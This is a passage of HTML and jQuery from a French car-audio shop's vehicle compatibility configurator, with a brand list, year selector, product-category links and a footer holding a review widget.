                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/o/morgan_motors.png" alt=""></div>
                                            <input type="radio" name="brand" value="62" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Morgan</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-N" data-value = "Nissan">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//n/i/nissan.png" alt=""></div>
                                            <input type="radio" name="brand" value="63" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Nissan</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-O" data-value = "Opel">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//o/p/opel.png" alt=""></div>
                                            <input type="radio" name="brand" value="64" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Opel</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-P" data-value = "Peugeot">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//p/e/peugeot.png" alt=""></div>
                                            <input type="radio" name="brand" value="65" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Peugeot</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-P" data-value = "PGO">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//p/g/pgo_scooters.png" alt=""></div>
                                            <input type="radio" name="brand" value="66" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">PGO</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-P" data-value = "Porsche">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//p/o/porsche.png" alt=""></div>
                                            <input type="radio" name="brand" value="67" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Porsche</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-R" data-value = "Renault">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//r/e/renault.png" alt=""></div>
                                            <input type="radio" name="brand" value="68" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Renault</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-R" data-value = "Rolls Royce">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//r/o/rolls_royce.png" alt=""></div>
                                            <input type="radio" name="brand" value="69" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Rolls Royce</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-R" data-value = "Rover">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//r/o/rover.png" alt=""></div>
                                            <input type="radio" name="brand" value="70" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Rover</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-S" data-value = "Saab">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/a/saab.png" alt=""></div>
                                            <input type="radio" name="brand" value="71" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Saab</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Saleen">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/a/saleen.png" alt=""></div>
                                            <input type="radio" name="brand" value="72" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Saleen</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Santana">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/s/a/santana.png" alt=""></div>
                                            <input type="radio" name="brand" value="73" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Santana</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Seat">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/e/seat.png" alt=""></div>
                                            <input type="radio" name="brand" value="74" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Seat</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Secma">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/s/e/secma.png" alt=""></div>
                                            <input type="radio" name="brand" value="75" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Secma</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Skoda">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/k/skoda.png" alt=""></div>
                                            <input type="radio" name="brand" value="76" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Skoda</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Smart">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/m/smart.png" alt=""></div>
                                            <input type="radio" name="brand" value="77" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Smart</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Ssangyong">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/s/ssangyong.png" alt=""></div>
                                            <input type="radio" name="brand" value="78" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Ssangyong</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Subaru">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/u/subaru.png" alt=""></div>
                                            <input type="radio" name="brand" value="79" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Subaru</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Suzuki">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/u/suzuki.png" alt=""></div>
                                            <input type="radio" name="brand" value="80" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Suzuki</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-T" data-value = "Tesla">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//t/e/tesla.png" alt=""></div>
                                            <input type="radio" name="brand" value="81" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Tesla</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-T" data-value = "Toyota">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//t/o/toyota.png" alt=""></div>
                                            <input type="radio" name="brand" value="82" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Toyota</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-T" data-value = "TVR">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//t/v/tvr.png" alt=""></div>
                                            <input type="radio" name="brand" value="83" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">TVR</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-V" data-value = "Venturi">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//v/e/venturi.png" alt=""></div>
                                            <input type="radio" name="brand" value="84" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Venturi</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-V" data-value = "Volkswagen">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//v/o/volkswagen.png" alt=""></div>
                                            <input type="radio" name="brand" value="85" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Volkswagen</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-V" data-value = "Volvo">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//v/o/volvo.png" alt=""></div>
                                            <input type="radio" name="brand" value="86" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Volvo</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-W" data-value = "Westfield">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//w/e/westfield.png" alt=""></div>
                                            <input type="radio" name="brand" value="87" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Westfield</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-W" data-value = "Wiesmann">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//w/i/wiesmann2.png" alt=""></div>
                                            <input type="radio" name="brand" value="88" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Wiesmann</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                </ul>
                        
                        <button type="submit" title="Etape suivante" class="action" id="next-step">
                            <span>Etape suivante</span>
                        </button>
                    </div>
                </div>

                <div id="step2" style="display: none;">
                    <div class="step2-inner">
                        <form action="https://www.sebastoautoradio.net/compatibility/compat/setcar/" id="form-submit-car" method="post">
                            <input name="referrer" id="referrer" type="hidden" />
                            <input name="current-car" id="current-car" type="hidden"
                                   value="" />
                            <input name="current-year" id="current-year" type="hidden"
                                   value="" />
                            <p class="step-title">Etape 2 :</p>
                            <!--Please remove inner css-->
                            <div class="show-error message error" style="display: none;">
                                <div class="message-txt"> Sélectionnez le modèle et l'année de mise en circulation</div>
                            </div>
                            <div class="list-car">
                                <div class="car-model item-option">
                                    <label for="car-model">Indiquez le modèle :</label>
                                    <span id="car-model"> </span>
                                </div>
                                
                                <div class="year item-option">
                                    <label for="year">Indiquez l’année de  mise en circulation :</label>
                                    <select id="year" name="year">
                                        <option value="" disabled selected>Année</option>
                                                                                    <option value="2026">2026</option>
                                                                                    <option value="2025">2025</option>
                                                                                    <option value="2024">2024</option>
                                                                                    <option value="2023">2023</option>
                                                                                    <option value="2022">2022</option>
                                                                                    <option value="2021">2021</option>
                                                                                    <option value="2020">2020</option>
                                                                                    <option value="2019">2019</option>
                                                                                    <option value="2018">2018</option>
                                                                                    <option value="2017">2017</option>
                                                                                    <option value="2016">2016</option>
                                                                                    <option value="2015">2015</option>
                                                                                    <option value="2014">2014</option>
                                                                                    <option value="2013">2013</option>
                                                                                    <option value="2012">2012</option>
                                                                                    <option value="2011">2011</option>
                                                                                    <option value="2010">2010</option>
                                                                                    <option value="2009">2009</option>
                                                                                    <option value="2008">2008</option>
                                                                                    <option value="2007">2007</option>
                                                                                    <option value="2006">2006</option>
                                                                                    <option value="2005">2005</option>
                                                                                    <option value="2004">2004</option>
                                                                                    <option value="2003">2003</option>
                                                                                    <option value="2002">2002</option>
                                                                                    <option value="2001">2001</option>
                                                                                    <option value="2000">2000</option>
                                                                                    <option value="1999">1999</option>
                                                                                    <option value="1998">1998</option>
                                                                                    <option value="1997">1997</option>
                                                                                    <option value="1996">1996</option>
                                                                                    <option value="1995">1995</option>
                                                                                    <option value="1994">1994</option>
                                                                                    <option value="1993">1993</option>
                                                                                    <option value="1992">1992</option>
                                                                                    <option value="1991">1991</option>
                                                                                    <option value="1990">1990</option>
                                                                                    <option value="1989">1989</option>
                                                                                    <option value="1988">1988</option>
                                                                                    <option value="1987">1987</option>
                                                                                    <option value="1986">1986</option>
                                                                                    <option value="1985">1985</option>
                                                                                    <option value="1984">1984</option>
                                                                                    <option value="1983">1983</option>
                                                                                    <option value="1982">1982</option>
                                                                                    <option value="1981">1981</option>
                                                                                    <option value="1980">1980</option>
                                                                                    <option value="1979">1979</option>
                                                                                    <option value="1978">1978</option>
                                                                                    <option value="1977">1977</option>
                                                                                    <option value="1976">1976</option>
                                                                                    <option value="1975">1975</option>
                                                                                    <option value="1974">1974</option>
                                                                                    <option value="1973">1973</option>
                                                                                    <option value="1972">1972</option>
                                                                                    <option value="1971">1971</option>
                                                                                    <option value="1970">1970</option>
                                                                                    <option value="1969">1969</option>
                                                                                    <option value="1968">1968</option>
                                                                                    <option value="1967">1967</option>
                                                                                    <option value="1966">1966</option>
                                                                                    <option value="1965">1965</option>
                                                                                    <option value="1964">1964</option>
                                                                                    <option value="1963">1963</option>
                                                                                    <option value="1962">1962</option>
                                                                                    <option value="1961">1961</option>
                                                                                    <option value="1960">1960</option>
                                                                                    <option value="1959">1959</option>
                                                                                    <option value="1958">1958</option>
                                                                                    <option value="1957">1957</option>
                                                                                    <option value="1956">1956</option>
                                                                                    <option value="1955">1955</option>
                                                                                    <option value="1954">1954</option>
                                                                                    <option value="1953">1953</option>
                                                                                    <option value="1952">1952</option>
                                                                                    <option value="1951">1951</option>
                                                                                    <option value="1950">1950</option>
                                                                                    <option value="1949">1949</option>
                                                                                    <option value="1948">1948</option>
                                                                                    <option value="1947">1947</option>
                                                                                    <option value="1946">1946</option>
                                                                                    <option value="1945">1945</option>
                                                                                    <option value="1944">1944</option>
                                                                                    <option value="1943">1943</option>
                                                                                    <option value="1942">1942</option>
                                                                                    <option value="1941">1941</option>
                                                                                    <option value="1940">1940</option>
                                                                                    <option value="1939">1939</option>
                                                                                    <option value="1938">1938</option>
                                                                                    <option value="1937">1937</option>
                                                                                    <option value="1936">1936</option>
                                                                                    <option value="1935">1935</option>
                                                                                    <option value="1934">1934</option>
                                                                                    <option value="1933">1933</option>
                                                                                    <option value="1932">1932</option>
                                                                                    <option value="1931">1931</option>
                                                                                    <option value="1930">1930</option>
                                                                                    <option value="1929">1929</option>
                                                                                    <option value="1928">1928</option>
                                                                                    <option value="1927">1927</option>
                                                                                    <option value="1926">1926</option>
                                                                                    <option value="1925">1925</option>
                                                                                    <option value="1924">1924</option>
                                                                                    <option value="1923">1923</option>
                                                                                    <option value="1922">1922</option>
                                                                                    <option value="1921">1921</option>
                                                                                    <option value="1920">1920</option>
                                                                                    <option value="1919">1919</option>
                                                                                    <option value="1918">1918</option>
                                                                                    <option value="1917">1917</option>
                                                                                    <option value="1916">1916</option>
                                                                                    <option value="1915">1915</option>
                                                                                    <option value="1914">1914</option>
                                                                                    <option value="1913">1913</option>
                                                                                    <option value="1912">1912</option>
                                                                                    <option value="1911">1911</option>
                                                                                    <option value="1910">1910</option>
                                                                                    <option value="1909">1909</option>
                                                                                    <option value="1908">1908</option>
                                                                                    <option value="1907">1907</option>
                                                                                    <option value="1906">1906</option>
                                                                                    <option value="1905">1905</option>
                                                                                    <option value="1904">1904</option>
                                                                                    <option value="1903">1903</option>
                                                                                    <option value="1902">1902</option>
                                                                                    <option value="1901">1901</option>
                                                                            </select>
                                </div>
                                
                            </div>
                             <div class="back-step">Retour</div>
                            <button type="button" title="Validate" class="action" id="validate-car">
                                <span>enregistrer mon véhicule</span>
                            </button>
                        </form>

                    </div>
                </div>
            </div>

            <div class="block-static">
                <div class="info item">
                    <span class="icon-note">Informations d’utilisation</span>
                    <p>Toutes les informations pr&eacute;sentes sur le configurateur sont donn&eacute;es &agrave; <span style="text-decoration: underline;"><strong>titre purement indicatif</strong></span>. Certaines informations contenues dans le configurateur peuvent &ecirc;tre caduques, notamment en raison des diff&eacute;rences provenance des v&eacute;hicules sur le march&eacute; europ&eacute;en. N&ocirc;tre &eacute;quipe commerciale reste &agrave; votre &eacute;coute pour tout compl&eacute;ment d&rsquo;information.</p>
<p>Tel : 01 42 77 42 78</p>                    <p><a href="">(en savoir plus sur les conditions d'u tillisation)</a></p>
                </div>
                <br/>
                <div class="icon-car-search item">
                    <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/img_static_popup.png" alt="">
                </div>
             
                <div class="link-att item">
                    <ul>
                        <li class="green">
                            <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/green_car.png" alt="">
                            <a href="">Produit compatible <br/><span>avec votre véhicule</span></a>
                        </li>
                        <li  class="red">
                            <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/red_car.png" alt="">
                            <a href="">Produit non compatible <br/><span>avec votre véhicule</span></a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="car-submitting" id ="step3" style="display: none;">
       
        <div class="step3">
            <div class="step3_left">
                <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/car_success.png" alt="">
                <div class="title_step3">
                    Votre véhicule à bien été enregistré<br>
                </div>
                <div class="option-selected">
                                    </div>
                <div class="mess-sucssec">
                    <p>Vous pouvez d&egrave;s a pr&eacute;sent &ecirc;tre inform&eacute; <br /> de la compatibilit&eacute;* de nos produits avec votre v&eacute;hicule. <br />Ces informations sont donn&eacute;es &agrave; <strong>titre purement indicatif</strong>.</p>                </div>
               
                <!-- <div class="time-redirect">
                    Vous allez être automatiquement redirigé dans XX secondes
                </div> -->
                <button type="submit" title="Submit" class="action" id="submit-car">
                    <span>Continuer mes achats</span>
                </button>
            </div>
            <div class="step3_right">
                <div class="title-step3-right">
                    Voir les produits compatibles
                </div>
                <div class="content-step3-right">
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/interface-commande-volant.html">Interface commande volant</a>
                        </div>
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/support-autoradio.html">Support autoradio</a>
                        </div>
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/connecteur-autoradio.html">Connecteur Autoradio</a>
                        </div>
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/support-haut-parleurs.html">Support Haut Parleurs</a>
                        </div>
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/connecteur-haut-parleurs.html">Connecteur Haut Parleurs</a>
                        </div>
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/voir-tous-les-produits.html">Voir tous les produits</a>
                        </div>
                                    </div>
            </div>
        </div>
        
    </div>
</div>

<script >
    require([
        'jquery',
        "cyberciteEvent",
        'mage/mage',
        'fancybox',
        'selectBox',
        'mCustomScrollbar',
    ], function($, cybercite){
        function customSelectMobile() {
            if($(window).width() < 768){
                $('.brand-wraper').css('display','none');
                /*Handler of select click*/
                $('.select-oper').unbind('click').click(function(event) {
                    event.preventDefault();

                    if(!$(this).next('.brand-wraper').hasClass('open')){
                        $(this).next('.brand-wraper').slideDown('fast').addClass('open');
                    }else {
                        $(this).next('.brand-wraper').slideUp('fast').removeClass('open');
                    }
                });

                /* Handler of options click */
                $('.brand-wraper li').unbind('click').click(function(event) {
                    event.preventDefault();

                    /* IF YOU WANT TO USE THE DATA-VALUE AS VALUE USE THIS */
                    var value = $(this).attr('data-value');
                    var label = $(this).text() + "<span class='selectBox-arrow'></span>";

                    $(this).parents('.brand-wraper').next('input').val(value);
                    $(this).parents('.brand-wraper').prev('.select-oper').html(label);
                    $(this).parents('.brand-wraper').slideUp('fast').removeClass('open');

                });

                /* Handler click out to close dropdown */
                    $(document).click(function(event) {
                        if(!$(event.target).is('.select-oper')){
                            // hide menu
                            var brandWrapper = $('.brand-wraper');
                            if(brandWrapper.hasClass('open')){
                                brandWrapper.removeClass('open').slideUp('fast');
                            }
                        }
                    });
            }
            else {
                $('.brand-wraper').css('display','block');
            }
        }

        var cachedWidth = $(window).width();
        $(window).on('resize', function(){
            var newWidth = $(window).width();
            if (newWidth !== cachedWidth) {
                customSelectMobile();
            }
        });
        $(".block_product_configurator ul li.car-item").click(function(){
            if ($(this).hasClass('active')) {
                return;
            }

            $(this).addClass('active');
            $('ul li.disable').removeClass('active');
            $('ul li').removeClass('disable');
            var options = {
                'event':'1_clic_icone'
            };
            cybercite.setOptions(options).push()
        });
        $(".close_car").click(function(){
            $(this).closest('.car-item.active').addClass('disable');
            $(this).closest('.car-item').removeClass('active');
        });

        // add class active radio on brand list.

        $('.list-brand input:radio').click(function () {
            $('input:radio:not(:checked)').parent().removeClass("checked");
            $('input:radio:checked').parent().addClass("checked");
            $('.fancybox-overlay').animate({
                scrollTop: $('.fancybox-overlay')[0].scrollHeight
            }, 1000);
        });  
        // scroll brand list
        $(window).load(function(){
            $(".list-brand ul").mCustomScrollbar({
                axis:"y",
                theme:"3d",
                scrollInertia:550,
                scrollbarPosition:"outside"
            });
            customSelectMobile();
        }); 
        var selectBrand = $('.edit_attcar');
        var menuSelectBrand = $('#edit_attcar_menu');
        var step1 = $("#step1");
        var step2 = $("#step2");
        var select_step1 = $('.edit_attcar, .back-step, #edit_attcar_menu');
        select_step1.click(function () {
            step1.show();
            step2.hide();

            $('.car-selection').show();
            $('.car-submitting').hide();
        });

        $('.modifier_modele').click(function () {
            var options = {
                'event':'modifier_modele'
            };
            cybercite.setOptions(options).push()
        });

        $('.selection_modele').click(function () {
            var options = {
                'event':'2_ouverture_popin'
            };
            cybercite.setOptions(options).push()
        });

        var chosenBrand = '';
        $("#next-step").click(function () {
            var brandChecked = $('.list-brand .checked input[name=brand]');
            var brandId = brandChecked.val();
            if(brandChecked.length == 0) {
               $('#step1 .message.error').css('display','block');
               return;
            }
            else {
                $('#step1 .message.error').css('display','none');
            }
            chosenBrand = brandChecked.siblings('.brand-name').text();

            var options = {
                'event': '3_selection_marque',
                'marque': chosenBrand
            };
            cybercite.setOptions(options).push()

            $.ajax({
                showLoader: true,
                url: "https://www.sebastoautoradio.net/brand/car/getbybrandapi/",
                data: {brand_id : brandId},
                type: "POST",
                dataType: 'json',
                success: function (data) {
                    if (!data.error && data.content != '') {
                        var carModelElm = $('#car-model');
                        carModelElm.empty();

                        var $html = '<select id="car" name="car">';
                        $html += '<option value="" disabled selected>Modèle</option>';
                        $.each(data.content, function (index, value) {
                            $html += '<option value="' + value.id + '">' + value.model + '</option>';
                        });
                        $html += '</select>';
                        carModelElm.append($html);

                        carModelElm.find('select').selectBox({mobile: true});

                        step1.hide();
                        step2.show();
                    }
                }
            });
        });

        var chosenCar = '';
        var chosenYear = '';
        $('#validate-car').click(function () {
            if (step2.find('#car-model .selectBox-label').text() == 'Modèle' || step2.find('.year .selectBox-label').text() == 'Année') {
                $('.show-error').show();
                return;
            } else {
                chosenCar = step2.find('#car').children(':selected').text();
                chosenYear = step2.find('#year').children(':selected').text();

                var resultDisplayElm = $('.car-submitting .option-selected');
                resultDisplayElm.empty();
                resultDisplayElm.append(chosenBrand + ', ' + chosenCar + ', ' + chosenYear);

                var options = {
                    'event': '4_selection_modele',
                    'modele': chosenCar,
                    'annee': chosenYear
                };
                cybercite.setOptions(options).push()

                $('.show-error').hide();
                $('.car-selection').hide();
                $('.car-submitting').show();
            }
        });

        $('.link-category').click(function (ev) {
            ev.preventDefault();

            var link_name = $(this).children('a').text();
            var options = {
                'event': '5_produits_compatibles',
                'compatibles': link_name
            };
            cybercite.setOptions(options).push()

            $('#referrer').val($(this).children('a').attr('href'));

            $('#form-submit-car').submit();
        });

        var isSubmitted = false;
        $('#submit-car').click(function () {
            var options = {
                'event':'continuer_achats'
            };
            cybercite.setOptions(options).push()

            if (isSubmitted) return;

            isSubmitted = true;

            $('#form-submit-car').submit();
        });

        var fancyboxOpts = {
            beforeClose: function () {
                var options = {
                    'event':'fermeture_configurateur'
                };
                cybercite.setOptions(options).push()
            },
            tpl: {
                closeBtn: '<div title="Close" class="fancybox-item fancybox-close close"></div>'
            }
        };

        // popup edit select var
        selectBrand.fancybox(fancyboxOpts);
        
        // popup edit menu select var
        menuSelectBrand.fancybox(fancyboxOpts);

        // popup show step 3 after selected car
        $('.view-car-selected').click(function () {
            $('#step3').show();
            $('.car-selection').hide();
            $('.car-submitting').show();
            $('.view-car-selected').fancybox({
                content:   $('#form-select-attcar').show()
            });
            var options = {
                'event':'retour_produits_compatibles'
            };
            cybercite.setOptions(options).push()
        });

        // filter brand by letter
        $('.car-brand-letter a').on('click', function (e) {
            e.preventDefault();
            $(".brand-wraper li").removeClass('show');
            
            $('a').each(function () {
                $(this).removeClass('active');
            });
            $(this).addClass('active');
            var target = $(this).attr('location');
            var item_click = ".letter-" + target;
            $(".brand-wraper li").filter(item_click).addClass('show');
            setTimeout(function(){
                $(".brand-wraper li").addClass('hide');
                $(".brand-wraper li.show").removeClass('hide');
            }, 300);   
        })

    });
</script>
</div><footer class="page-footer"><div class="footer content">        <div class="footer-section-1">
        <div class="block  reasurance">
            <div class="ct-inner">
                <ul>
                    <li>
                        <div class="ico ico-1">Paiement <span>100% sécurisé</span> </div>
                    </li>
                    <li>
                        <div class="ico ico-2">Livraison <span>Colissimo*</span></div>
                    </li>
                    <li>
                        <div class="ico ico-3"> Expédition <span>sous 24/48h</span></div>
                    </li>
                    <li>
                        <div class="ico ico-4">Garantie sur <span>tous nos produits</span></div>
                    </li>
                    <li>
                        <div class="ico ico-5">Conseils & service <span>d’experts</span></div>
                    </li>
                    <li>
                        <div class="ico ico-6">Magasin & atelier <span>Sur Paris</span></div>
                    </li>
                    <li>
                        <div class="ico ico-7">Paiement <span>en 3 fois</span></div>
                    </li>
                </ul>
            </div>
        </div>
    </div>

    <div class="footer-section-2">
        <div class="content-inner">
            <div class="footer-logo">
                <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo-footer.png">
            </div>
            <div class="footer-search">
                <div class="block block-search">
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.sebastoautoradio.net/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search2"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.sebastoautoradio.net/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher un produit, une marque ..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search">
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
            </div>
            <div class="footer-rate">
                <!-- eKomiSeal START -->
                <div id="eKomiSeal_footer"></div>
                <!-- eKomiSeal END -->
                <!-- eKomiWidget START -->
                <div id="eKomiWidget_footer"></div>
                <!-- eKomiWidget END -->
                <!-- eKomiLoader START, only needed once per page -->
                <script type="text/javascript">
                    (function(){
                        eKomiIntegrationConfig = new Array(
                            {certId:'23F66089E0EDD0B', widgetTargets: Array('eKomiWidget_homepage', 'eKomiWidget_footer'), sealTargets: Array('eKomiSeal_homepage', 'eKomiSeal_footer')}
                        );
                        if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
                            var eKomiIntegrationContainer = document.createElement('script');
                            eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
                            eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1559288334/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
                            document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
                        }}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
                    })();
                </script>
                <!-- eKomiLoader END, only needed once per page -->
            </div>
        </div>
    </div>

    <div class="footer-section-3">
        <div class="content-inner">
            

            <div class="block bx-footer-contact">

                <div class="bx-link-mobile bx-mycart">
                    <i class="ico"></i>
                    <a href="https://www.sebastoautoradio.net/checkout/cart/">Mon panier</a>
                </div>
                <div class="bx-link-mobile bx-order-tracking">
                    <i class="ico"></i>
                    <a href="https://www.sebastoautoradio.net/customer/account/">Suivi de commande</a>
                </div>
                <div class="bx-contact-phone">
                    <i class="ico"></i>
                    <span>Service client</span>
                    <strong>01 42 77 42 78</strong>
                </div>
